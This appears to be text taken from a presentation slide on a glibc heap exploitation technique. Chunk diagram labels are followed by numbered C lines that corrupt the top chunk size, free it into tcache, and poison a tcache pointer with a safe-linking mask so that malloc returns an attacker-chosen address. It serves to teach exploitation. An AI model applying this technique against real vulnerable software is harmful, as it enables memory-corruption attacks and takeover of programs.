 prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
prev_size
0xfa1
fd
....
top_chunk2
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x41
vuln_tcache
....
prev_size
0x11
prev_size
0x11
....
tcache[2]
NULL
top_chunk2->fd
(&top_chunk1->fd >> 12) ^ 0
win
...\0NIW\0NIW\0NIW
heap_ptr, target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);